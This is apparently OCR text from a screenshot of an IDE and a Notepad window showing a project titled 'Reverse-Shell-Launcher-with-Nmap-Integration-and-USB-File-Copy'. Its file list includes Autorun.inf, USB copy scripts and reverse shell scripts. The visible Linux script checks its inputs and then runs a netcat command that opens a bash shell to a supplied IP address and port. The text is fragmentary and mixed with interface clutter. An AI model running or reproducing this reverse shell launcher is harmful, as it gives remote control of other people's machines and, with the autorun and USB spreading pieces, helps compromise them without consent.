 PS
RC Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
main
Current File
Project
README.md
start.bat
nmap_installer_windows.bat
check_and_launch_windows_nmap.bat
reverse_shell_windows.bat
Plugins supporting *.bat files found.
Install plugins
Ignore extension
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
backups
Autorun.inf
check_and_launch_windows_nmap.bat
copy_to_usb_linux.sh
copy_to_usb_windows.bat
nmap_installer_windows.bat
README.md
reverse_shell_windows.bat
start.bat
External Libraries
Scratches and Consoles
4 REM Display Nmap installation status and OS information
1
5 echo - Nmap is installed.
reverse_shell_linux.sh - Notepad
File Edit Format View Help
# Validate input
if [ -z "$IP_ADDRESS" ]; then
echo "Error: IP address cannot be empty."
exit 1
fi
if [ -z "$PORT" ]; then
echo "Error: Port cannot be empty."
exit 1
fi
# Execute the netcat command
nc "$IP_ADDRESS" "$PORT" -e /bin/bash
Ln 22, Col 1
100%
Unix (LF)
UTF-8
35 if "%PORT%" == "" (
36 echo - Error: Port cannot be empty.
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy > reverse_shell_windows.bat
PHP: 5.6 13:2 CRLF UTF-8
RC Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
Dark
4 spaces
ENG 11:31 PM